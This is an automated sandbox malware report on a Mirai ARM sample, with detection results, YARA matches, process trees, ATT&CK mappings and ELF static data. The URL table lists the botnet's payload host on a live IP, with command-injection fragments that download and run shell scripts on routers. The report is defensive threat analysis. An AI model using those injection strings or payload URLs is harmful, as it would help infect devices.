

JOESandbox Cloud BASIC



ID: 679611

Sample Name: vmDskLsKEA

Cookbook:

defaultlinuxfilecookbook.jbs

Time: 06:07:04

Date: 06/08/2022

Version: 35.0.0 Citrine

Table of Contents

| | |
|---|----|
| Table of Contents | 2 |
| Linux Analysis Report vmDskLsKEA | 4 |
| Overview | 4 |
| General Information | 4 |
| Detection | 4 |
| Signatures | 4 |
| Classification | 4 |
| Analysis Advice | 4 |
| General Information | 4 |
| Warnings | 4 |
| Runtime Messages | 4 |
| Process Tree | 5 |
| Yara Signatures | 5 |
| Initial Sample | 5 |
| Memory Dumps | 6 |
| Snort Signatures | 7 |
| Joe Sandbox Signatures | 7 |
| AV Detection | 7 |
| System Summary | 7 |
| Stealing of Sensitive Information | 7 |
| Remote Access Functionality | 7 |
| Mitre Att&ck Matrix | 7 |
| Malware Configuration | 8 |
| Behavior Graph | 8 |
| Antivirus, Machine Learning and Genetic Malware Detection | 8 |
| Initial Sample | 8 |
| Dropped Files | 9 |
| Domains | 9 |
| URLs | 9 |
| Domains and IPs | 9 |
| Contacted Domains | 9 |
| URLs from Memory and Binaries | 9 |
| World Map of Contacted IPs | 9 |
| Joe Sandbox View / Context | 9 |
| IPs | 9 |
| Domains | 9 |
| ASNs | 9 |
| JA3 Fingerprints | 9 |
| Dropped Files | 10 |
| Created / dropped Files | 10 |
| Static File Info | 10 |
| General | 10 |
| Static ELF Info | 10 |
| ELF header | 10 |
| Sections | 10 |
| Program Segments | 11 |
| Symbols | 11 |
| Network Behavior | 29 |
| System Behavior | 29 |
| Analysis Process: vmDskLsKEA PID: 6225, Parent PID: 6124 | 29 |
| General | 29 |
| File Activities | 29 |
| File Read | 29 |
| Analysis Process: vmDskLsKEA PID: 6227, Parent PID: 6225 | 29 |
| General | 29 |
| File Activities | 30 |
| File Read | 30 |
| Directory Enumerated | 30 |
| Analysis Process: vmDskLsKEA PID: 6228, Parent PID: 6225 | 30 |
| General | 30 |
| Analysis Process: vmDskLsKEA PID: 6229, Parent PID: 6225 | 30 |
| General | 30 |
| File Activities | 30 |
| File Read | 30 |
| Analysis Process: vmDskLsKEA PID: 6236, Parent PID: 6229 | 30 |
| General | 30 |
| Analysis Process: vmDskLsKEA PID: 6238, Parent PID: 6229 | 30 |
| General | 30 |
| Analysis Process: vmDskLsKEA PID: 6240, Parent PID: 6229 | 30 |
| General | 30 |
| Analysis Process: vmDskLsKEA PID: 6243, Parent PID: 6229 | 31 |
| General | 31 |
| Analysis Process: vmDskLsKEA PID: 6244, Parent PID: 6229 | 31 |
| General | 31 |
| Analysis Process: vmDskLsKEA PID: 6246, Parent PID: 6229 | 31 |
| General | 31 |
| Analysis Process: vmDskLsKEA PID: 6247, Parent PID: 6229 | 31 |


| | |
|--|----|
| General | 31 |
| Analysis Process: vmDskLsKEA PID: 6248, Parent PID: 6229 | 31 |
| General | 31 |
| Analysis Process: vmDskLsKEA PID: 6252, Parent PID: 6229 | 31 |
| General | 31 |
| Analysis Process: vmDskLsKEA PID: 6253, Parent PID: 6229 | 32 |
| General | 32 |
| Analysis Process: vmDskLsKEA PID: 6257, Parent PID: 6229 | 32 |
| General | 32 |
| Analysis Process: vmDskLsKEA PID: 6258, Parent PID: 6229 | 32 |
| General | 32 |
| Analysis Process: vmDskLsKEA PID: 6260, Parent PID: 6229 | 32 |
| General | 32 |
| Analysis Process: vmDskLsKEA PID: 6261, Parent PID: 6229 | 32 |
| General | 32 |

Linux Analysis Report

vmDskLsKEA

Overview

General Information

| | |
|--------------|---|
| Sample Name: | vmDskLsKEA |
| Analysis ID: | 679611 |
| MD5: | 342a4469d06b14. |
| SHA1: | b5fbf4cd5a4809f.. |
| SHA256: | 82c8487ec2c35e.. |
| Tags: | 32 arm elf mirai |
| Infos: |  |

Detection

MALICIOUS

SUSPICIOUS

CLEAN

UNKNOWN


Mirai

| | |
|--------------|---------|
| Score: | 68 |
| Range: | 0 - 100 |
| Whitelisted: | false |

Signatures

- Antivirus / Scanner detection for sub...
- Yara detected Mirai
- Multi AV Scanner detection for subm...
- Contains symbols with names comm...
- Yara signature match
- Sample contains strings that are po...
- Reads system information from the ...
- Uses the "uname" system call to qu...
- Enumerates processes within the "p...
- Sample and/or dropped files contain...
- Sample listens on a socket

Classification



Analysis Advice

- Static ELF header machine description suggests that the sample might not execute correctly on this machine.
- Static ELF header machine description suggests that the sample might only run correctly on MIPS or ARM architectures.

| General Information | |
|---|--|
| Joe Sandbox Version: | 35.0.0 Citrine |
| Analysis ID: | 679611 |
| Start date and time: 06/08/202206:07:04 | 2022-08-06 06:07:04 +02:00 |
| Joe Sandbox Product: | CloudBasic |
| Overall analysis duration: | 0h 5m 14s |
| Hypervisor based Inspection enabled: | false |
| Report type: | light |
| Sample file name: | vmDskLsKEA |
| Cookbook file name: | defaultlinuxfilecookbook.jbs |
| Analysis system description: | Ubuntu Linux 20.04 x64 (Kernel 5.4.0-72, Firefox 91.0, Evince Document Viewer 3.36.10, LibreOffice 6.4.7.2, OpenJDK 11.0.11) |
| Analysis Mode: | default |
| Detection: | MAL |
| Classification: | mal68.troj.lin@0/0@0/0 |

Warnings

| Runtime Messages | |
|------------------|------------------|
| Command: | /tmp/vmDskLsKEA |
| PID: | 6225 |
| Exit Code: | 0 |
| Exit Code Info: | |
| Killed: | False |
| Standard Output: | Connected To CNC |
| Standard Error: | |

Process Tree

- system is Inxubuntu20
 - vmDskLsKEA (PID: 6225, Parent: 6124, MD5: 5ebfcae4fe2471fcc5695c2394773f1) Arguments: /tmp/vmDskLsKEA
 - vmDskLsKEA New Fork (PID: 6227, Parent: 6225)
 - vmDskLsKEA New Fork (PID: 6228, Parent: 6225)
 - vmDskLsKEA New Fork (PID: 6229, Parent: 6225)
 - vmDskLsKEA New Fork (PID: 6236, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6238, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6240, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6243, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6244, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6246, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6247, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6248, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6252, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6253, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6257, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6258, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6260, Parent: 6229)
 - vmDskLsKEA New Fork (PID: 6261, Parent: 6229)
 - cleanup

Yara Signatures

Initial Sample

| Source | Rule | Description | Author | Strings |
|------------|--------------------|---|--------------|--|
| vmDskLsKEA | SUSP_XORed_Mozilla | <p>Detects suspicious single byte XORed keyword</p> <p>'\Mozilla/5.0' - it uses yara's XOR modifier and therefore cannot print the XOR key. You can use the CyberChef recipe linked in the reference field to brute force the used key.</p> | Florian Roth | <ul style="list-style-type: none"> ● 0x20da0:\$x01: oMXKNNC\x0D\x17\x0C\x12 ● 0x20e10:\$x01: oMXKNNC\x0D\x17\x0C\x12 ● 0x20e80:\$x01: oMXKNNC\x0D\x17\x0C\x12 ● 0x20ef0:\$x01: oMXKNNC\x0D\x17\x0C\x12 ● 0x20f60:\$x01: oMXKNNC\x0D\x17\x0C\x12 ● 0x211d0:\$x01: oMXKNNC\x0D\x17\x0C\x12 ● 0x21224:\$x01: oMXKNNC\x0D\x17\x0C\x12 ● 0x21278:\$x01: oMXKNNC\x0D\x17\x0C\x12 ● 0x212cc:\$x01: oMXKNNC\x0D\x17\x0C\x12 ● 0x21320:\$x01: oMXKNNC\x0D\x17\x0C\x12 |


| Source | Rule | Description | Author | Strings |
|------------|------------------------------|-------------------------------|-------------------------------------|--|
| vmDskLsKEA | MAL_ARM_LNX_Mirai_Mar13_2022 | Detects new ARM Mirai variant | Mehmet Ali Kerimoglu a.k.a. CYB3RMX | <ul style="list-style-type: none"> 0x23063:\$str1: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm/lib1funcs.asm 0x2312c:\$str1: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm/lib1funcs.asm 0x231f5:\$str1: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm/lib1funcs.asm 0x23063:\$str2: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm/lib1funcs.asm 0x2312c:\$str2: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm/lib1funcs.asm 0x231f5:\$str2: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm/lib1funcs.asm 0x23063:\$str3: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm 0x2312c:\$str3: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm 0x231f5:\$str3: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm 0x24596:\$str3: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm 0x2541b:\$str3: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm 0x254ce:\$str3: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm 0x2558d:\$str3: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm 0x2561c:\$str3: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm 0x25a4e:\$str3: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm 0x25aec:\$str3: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm 0x26797:\$str3: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm 0x2685a:\$str3: /home/landley/aboriginal/aboriginal/build/emp-armv6l/gcc-core/gcc/config/arm 0x2566a:\$str4: /home/landley/aboriginal/aboriginal/build/imple-cross-compiler-armv6l/bin/.cc/include 0x25b3a:\$str4: /home/landley/aboriginal/aboriginal/build/imple-cross-compiler-armv6l/bin/.cc/include 0x2d695:\$attck1: attack.c |
| vmDskLsKEA | JoeSecurity_Mirai_8 | Yara detected Mirai | Joe Security | |

| Memory Dumps | | | | |
|---|--------------------|---|--------------|--|
| Source | Rule | Description | Author | Strings |
| 6225.1.00007f99dc042000.00007f99dc047000.rw-.sdmp | SUSP_XORed_Mozilla | Detects suspicious single byte XORed keyword '\Mozilla/5.0' - it uses yara's XOR modifier and therefore cannot print the XOR key. You can use the CyberChef recipe linked in the reference field to brute force the used key. | Florian Roth | <ul style="list-style-type: none"> 0x3bf0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x3c68:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x3ce0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x3d58:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x3dd0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x4060:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x40b8:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x4110:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x4168:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x41c0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 |
| 6228.1.00007f99dc042000.00007f99dc047000.rw-.sdmp | SUSP_XORed_Mozilla | Detects suspicious single byte XORed keyword '\Mozilla/5.0' - it uses yara's XOR modifier and therefore cannot print the XOR key. You can use the CyberChef recipe linked in the reference field to brute force the used key. | Florian Roth | <ul style="list-style-type: none"> 0x3bf0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x3c68:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x3ce0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x3d58:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x3dd0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x4060:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x40b8:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x4110:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x4168:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x41c0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 |

| Source | Rule | Description | Author | Strings |
|---|---------------------|--|--------------|--|
| 6228.1.00007f99dc017000.00007f99dc039000.r-x.sdmp | SUSP_XORed_Mozilla | Detects suspicious single byte XORed keyword '\Mozilla/5.0' - it uses yara's XOR modifier and therefore cannot print the XOR key. You can use the CyberChef recipe linked in the reference field to brute force the used key. | Florian Roth | <ul style="list-style-type: none"> 0x20da0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x20e10:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x20e80:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x20ef0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x20f60:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x211d0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x21224:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x21278:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x212cc:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x21320:\$xo1: oMXKNNC\x0D\x17\x0C\x12 |
| 6228.1.00007f99dc017000.00007f99dc039000.r-x.sdmp | JoeSecurity_Mirai_8 | Yara detected Mirai | Joe Security | |
| 6225.1.00007f99dc017000.00007f99dc039000.r-x.sdmp | SUSP_XORed_Mozilla | Detects suspicious single byte XORed keyword '\Mozilla/5.0' - it uses yara's XOR modifier and therefore cannot print the XOR key. You can use the CyberChef recipe linked in the reference field to brute force the used key. | Florian Roth | <ul style="list-style-type: none"> 0x20da0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x20e10:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x20e80:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x20ef0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x20f60:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x211d0:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x21224:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x21278:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x212cc:\$xo1: oMXKNNC\x0D\x17\x0C\x12 0x21320:\$xo1: oMXKNNC\x0D\x17\x0C\x12 |

Click to see the 1 entries

Snort Signatures

 No Snort rule has matched

Joe Sandbox Signatures

AV Detection



Antivirus / Scanner detection for submitted sample

Multi AV Scanner detection for submitted file

System Summary



Contains symbols with names commonly found in malware

Stealing of Sensitive Information



Yara detected Mirai

Remote Access Functionality



Yara detected Mirai


Mitre Att&ck Matrix

| Initial Access | Execution | Persistence | Privilege Escalation | Defense Evasion | Credential Access | Discovery | Lateral Movement | Collection | Exfiltration | Command and Control | Network Effects | Remote Service Effects | Impact |
|------------------|--|--------------------------------------|--------------------------------------|-------------------|----------------------------|------------------------------------|-------------------------|---------------------------|--|---------------------|---|---|-------------------------|
| Valid Accounts | 1 Command and Scripting Interpreter | Path Interception | Path Interception | 1 Masquerading | 1 OS Credential Dumping | 1 1 Security Software Discovery | Remote Services | Data from Local System | Exfiltration Over Other Network Medium | Data Obfuscation | Eavesdrop on Insecure Network Communication | Remotely Track Device Without Authorization | Modify System Partition |
| Default Accounts | Scheduled Task/Job | Boot or Logon Initialization Scripts | Boot or Logon Initialization Scripts | Rootkit | LSASS Memory | 1 System Information Discovery | Remote Desktop Protocol | Data from Removable Media | Exfiltration Over Bluetooth | Junk Data | Exploit SS7 to Redirect Phone Calls/SMS | Remotely Wipe Data Without Authorization | Device Lockout |

Malware Configuration

No configs have been found

Behavior Graph




Antivirus, Machine Learning and Genetic Malware Detection

Initial Sample


| Source | Detection | Scanner | Label | Link |
|------------|-----------|------------|-------|------------------------|
| vmDskLsKEA | 59% | Virustotal | | Browse |

| Source | Detection | Scanner | Label | Link |
|------------|-----------|---------|------------------|------|
| vmDskLsKEA | 100% | Avira | LINUX/Mirai.bonb | |

Dropped Files -

 No Antivirus matches

Domains -

 No Antivirus matches

URLs -

| Source | Detection | Scanner | Label | Link |
|--|-----------|-----------------|---------|------------------------|
| http://46.23.109.47/Cloud/Gpon.sh | 19% | Virustotal | | Browse |
| http://46.23.109.47/Cloud/Gpon.sh | 100% | Avira URL Cloud | malware | |
| http://46.23.109.47/Cloud/Cloud.x86 | 18% | Virustotal | | Browse |
| http://46.23.109.47/Cloud/Cloud.x86 | 100% | Avira URL Cloud | malware | |
| http://46.23.109.47/Cloud/Comtrend.sh%20-O%20-%3E%20/tmp/jno;sh%20/tmp/jno%27/&sessionKey=1039230114 | 100% | Avira URL Cloud | malware | |
| http://46.23.109.47/Cloud/Netlink.sh%20-O%20-%3E%20/tmp/jno;sh%20/tmp/jno%27/&waninf=1_INTERNET_R_VI | 100% | Avira URL Cloud | malware | |
| http://46.23.109.47/Cloud/Cloud.mpsl;chmod | 100% | Avira URL Cloud | malware | |
| http://46.23.109.47/Cloud/Cloud.mips; | 100% | Avira URL Cloud | malware | |
| http://purenetworks.com/HNAP1/ | 0% | URL Reputation | safe | |
| http://0.0.0.0/Cloud/Cloud.x86 | 0% | Avira URL Cloud | safe | |
| http://46.23.109.47/Cloud/Dlink.sh%20-O%20-%3E%20/tmp/kh;sh%20/tmp/kh%27\$ | 100% | Avira URL Cloud | malware | |

Domains and IPs -

Contacted Domains -

 No contacted domains info


URLs from Memory and Binaries ▼

World Map of Contacted IPs -


 No contacted IP infos

Joe Sandbox View / Context -


IPs -

 No context


Domains -

 No context

ASNs -

 No context

JA3 Fingerprints -

 No context

Dropped Files

🚫 No context

Created / dropped Files

🚫 No created / dropped files found

Static File Info

General

| | |
|-----------------------|--|
| File type: | ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV), statically linked, with debug_info, not stripped |
| Entropy (8bit): | 6.137956447843665 |
| TrID: | <ul style="list-style-type: none"> ELF Executable and Linkable format (generic) (4004/1) 100.00% |
| File name: | vmDskLsKEA |
| File size: | 196436 |
| MD5: | 342a4469d06b1438b3833d1ab38acc33 |
| SHA1: | b5fbf4cd5a4809fd06e92fa77bfd92a408770d6 |
| SHA256: | 82c8487ec2c35eb44d47a6068c65360aa23dd17324d4954b04985856c060aab2 |
| SHA512: | 577f52ce2aed7b8ef1f9c1dcb482fa60aac4e9e0701d542fe500f503060272f3224afd539b1280bdc7ce3e602f0ce83e43630c574ee2608af92f219df41b487e |
| SSDEEP: | 3072:L0x+YC5uHoDfYqxbWUQBpglqcZoLmpMguHcUSVUHalw7WeuH0rsfCUIQmxTymXX1:gx+YkuHoDfHxoZoLmpMguHcUSVUHalwP |
| TLSH: | DD143C46A9408F12C5D12777BA9F414A33329758E3EBB2068D2C5FB43BC7A9E4E77205 |
| File Content Preview: | .ELF.....(.....4.....4. ...(.p.....0..4;.....Q.td.....L.....@- ..@...0...S |

Static ELF Info

ELF header

| | |
|----------------------------|-------------------------------|
| Class: | ELF32 |
| Data: | 2's complement, little endian |
| Version: | 1 (current) |
| Machine: | ARM |
| Version Number: | 0x1 |
| Type: | EXEC (Executable file) |
| OS/ABI: | UNIX - System V |
| ABI Version: | 0 |
| Entry Point Address: | 0x8194 |
| Flags: | 0x4000002 |
| ELF Header Size: | 52 |
| Program Header Offset: | 52 |
| Program Header Size: | 32 |
| Number of Program Headers: | 5 |
| Section Header Offset: | 164192 |
| Section Header Size: | 40 |
| Number of Section Headers: | 29 |
| Header String Table Index: | 26 |

Sections

| Name | Type | Address | Offset | Size | EntSize | Flags | Flags Description | Link | Info | Align |
|---------|----------|---------|---------|---------|---------|-------|-------------------|------|------|-------|
| | NULL | 0x0 | 0x0 | 0x0 | 0x0 | 0x0 | | 0 | 0 | 0 |
| .init | PROGBITS | 0x80d4 | 0xd4 | 0x10 | 0x0 | 0x6 | AX | 0 | 0 | 4 |
| .text | PROGBITS | 0x80f0 | 0xf0 | 0x1ef30 | 0x0 | 0x6 | AX | 0 | 0 | 16 |
| .fini | PROGBITS | 0x27020 | 0x1f020 | 0x10 | 0x0 | 0x6 | AX | 0 | 0 | 4 |
| .rodata | PROGBITS | 0x27030 | 0x1f030 | 0x2b84 | 0x0 | 0x2 | A | 0 | 0 | 4 |

| Name | Type | Address | Offset | Size | EntSize | Flags | Flags Description | Link | Info | Align |
|-----------------|----------------|---------|---------|--------|---------|-------|-------------------|------|------|-------|
| .ARM.extab | PROGBITS | 0x29bb4 | 0x21bb4 | 0x18 | 0x0 | 0x2 | A | 0 | 0 | 4 |
| .ARM.exidx | ARM_EXIDX | 0x29bcc | 0x21bcc | 0x118 | 0x0 | 0x82 | AL | 2 | 0 | 4 |
| .eh_frame | PROGBITS | 0x32000 | 0x22000 | 0x4 | 0x0 | 0x3 | WA | 0 | 0 | 4 |
| .tbss | NOBITS | 0x32004 | 0x22004 | 0x8 | 0x0 | 0x403 | WAT | 0 | 0 | 4 |
| .init_array | INIT_ARRAY | 0x32004 | 0x22004 | 0x4 | 0x0 | 0x3 | WA | 0 | 0 | 4 |
| .fini_array | FINI_ARRAY | 0x32008 | 0x22008 | 0x4 | 0x0 | 0x3 | WA | 0 | 0 | 4 |
| .jcr | PROGBITS | 0x3200c | 0x2200c | 0x4 | 0x0 | 0x3 | WA | 0 | 0 | 4 |
| .got | PROGBITS | 0x32010 | 0x22010 | 0xa8 | 0x4 | 0x3 | WA | 0 | 0 | 4 |
| .data | PROGBITS | 0x320b8 | 0x220b8 | 0x278 | 0x0 | 0x3 | WA | 0 | 0 | 4 |
| .bss | NOBITS | 0x32330 | 0x22330 | 0x3804 | 0x0 | 0x3 | WA | 0 | 0 | 4 |
| .comment | PROGBITS | 0x0 | 0x22330 | 0xa48 | 0x0 | 0x0 | | 0 | 0 | 1 |
| .debug_aranges | PROGBITS | 0x0 | 0x22d78 | 0xc0 | 0x0 | 0x0 | | 0 | 0 | 8 |
| .debug_pubnames | PROGBITS | 0x0 | 0x22e38 | 0x213 | 0x0 | 0x0 | | 0 | 0 | 1 |
| .debug_info | PROGBITS | 0x0 | 0x2304b | 0x1d23 | 0x0 | 0x0 | | 0 | 0 | 1 |
| .debug_abbrev | PROGBITS | 0x0 | 0x24d6e | 0x692 | 0x0 | 0x0 | | 0 | 0 | 1 |
| .debug_line | PROGBITS | 0x0 | 0x25400 | 0x9c7 | 0x0 | 0x0 | | 0 | 0 | 1 |
| .debug_frame | PROGBITS | 0x0 | 0x25dc8 | 0x2b8 | 0x0 | 0x0 | | 0 | 0 | 4 |
| .debug_str | PROGBITS | 0x0 | 0x26080 | 0x8ca | 0x1 | 0x30 | MS | 0 | 0 | 1 |
| .debug_loc | PROGBITS | 0x0 | 0x2694a | 0x118f | 0x0 | 0x0 | | 0 | 0 | 1 |
| .debug_ranges | PROGBITS | 0x0 | 0x27ad9 | 0x558 | 0x0 | 0x0 | | 0 | 0 | 1 |
| .ARM.attributes | ARM_ATTRIBUTES | 0x0 | 0x28031 | 0x16 | 0x0 | 0x0 | | 0 | 0 | 1 |
| .shstrtab | STRTAB | 0x0 | 0x28047 | 0x117 | 0x0 | 0x0 | | 0 | 0 | 1 |
| .symtab | SYMTAB | 0x0 | 0x285e8 | 0x4fd0 | 0x10 | 0x0 | | 28 | 729 | 4 |
| .strtab | STRTAB | 0x0 | 0x2d5b8 | 0x299c | 0x0 | 0x0 | | 0 | 0 | 1 |

Program Segments

| Type | Offset | Virtual Address | Physical Address | File Size | Memory Size | Entropy | Flags | Flags Description | Align | Prog Interpreter | Section Mappings |
|-----------|-------------|-----------------|------------------|-----------|-------------|---------|-------|-------------------|--------|------------------|---|
| EXIDX | 0x21bc c | 0x29bcc | 0x29bcc | 0x118 | 0x118 | 4.4860 | 0x4 | R | 0x4 | | .ARM.exidx |
| LOAD | 0x0 | 0x8000 | 0x8000 | 0x21ce4 | 0x21ce4 | 6.2793 | 0x5 | R E | 0x8000 | | .init .text .fini .rodata .ARM.extab .ARM.exidx |
| LOAD | 0x2200 0 | 0x32000 | 0x32000 | 0x330 | 0x3b34 | 3.8154 | 0x6 | RW | 0x8000 | | .eh_frame .tbss .init_array .fini_array .jcr .got .data .bss |
| TLS | 0x2200 4 | 0x32004 | 0x32004 | 0x0 | 0x8 | 0.0000 | 0x4 | R | 0x4 | | .tbss |
| GNU_STACK | 0x0 | 0x0 | 0x0 | 0x0 | 0x0 | 0.0000 | 0x7 | RWE | 0x4 | | |

Symbols

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----------|
| | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_UNDEF |
| | | | .symtab | 0x80d4 | 0 | SECTION | <unknown> | DEFAULT | 1 |
| | | | .symtab | 0x80f0 | 0 | SECTION | <unknown> | DEFAULT | 2 |
| | | | .symtab | 0x27020 | 0 | SECTION | <unknown> | DEFAULT | 3 |
| | | | .symtab | 0x27030 | 0 | SECTION | <unknown> | DEFAULT | 4 |
| | | | .symtab | 0x29bb4 | 0 | SECTION | <unknown> | DEFAULT | 5 |
| | | | .symtab | 0x29bcc | 0 | SECTION | <unknown> | DEFAULT | 6 |
| | | | .symtab | 0x32000 | 0 | SECTION | <unknown> | DEFAULT | 7 |
| | | | .symtab | 0x32004 | 0 | SECTION | <unknown> | DEFAULT | 8 |
| | | | .symtab | 0x32004 | 0 | SECTION | <unknown> | DEFAULT | 9 |
| | | | .symtab | 0x32008 | 0 | SECTION | <unknown> | DEFAULT | 10 |
| | | | .symtab | 0x3200c | 0 | SECTION | <unknown> | DEFAULT | 11 |
| | | | .symtab | 0x32010 | 0 | SECTION | <unknown> | DEFAULT | 12 |
| | | | .symtab | 0x320b8 | 0 | SECTION | <unknown> | DEFAULT | 13 |
| | | | .symtab | 0x32330 | 0 | SECTION | <unknown> | DEFAULT | 14 |
| | | | .symtab | 0x0 | 0 | SECTION | <unknown> | DEFAULT | 15 |
| | | | .symtab | 0x0 | 0 | SECTION | <unknown> | DEFAULT | 16 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----|
| | | | .symtab | 0x0 | 0 | SECTION | <unknown> | DEFAULT | 17 |
| | | | .symtab | 0x0 | 0 | SECTION | <unknown> | DEFAULT | 18 |
| | | | .symtab | 0x0 | 0 | SECTION | <unknown> | DEFAULT | 19 |
| | | | .symtab | 0x0 | 0 | SECTION | <unknown> | DEFAULT | 20 |
| | | | .symtab | 0x0 | 0 | SECTION | <unknown> | DEFAULT | 21 |
| | | | .symtab | 0x0 | 0 | SECTION | <unknown> | DEFAULT | 22 |
| | | | .symtab | 0x0 | 0 | SECTION | <unknown> | DEFAULT | 23 |
| | | | .symtab | 0x0 | 0 | SECTION | <unknown> | DEFAULT | 24 |
| | | | .symtab | 0x0 | 0 | SECTION | <unknown> | DEFAULT | 25 |
| \$a | | | .symtab | 0x80d4 | 0 | NOTYPE | <unknown> | DEFAULT | 1 |
| \$a | | | .symtab | 0x27020 | 0 | NOTYPE | <unknown> | DEFAULT | 3 |
| \$a | | | .symtab | 0x80e0 | 0 | NOTYPE | <unknown> | DEFAULT | 1 |
| \$a | | | .symtab | 0x2702c | 0 | NOTYPE | <unknown> | DEFAULT | 3 |
| \$a | | | .symtab | 0x80f0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x8134 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x8194 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x81d0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x82a4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x8d38 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x8d94 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x8e90 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x90ac | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x9118 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x9188 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x9474 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x9b6c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xa218 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xa8c4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xaf70 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xb3a8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xb648 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xb8e8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xc09c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xc3f0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
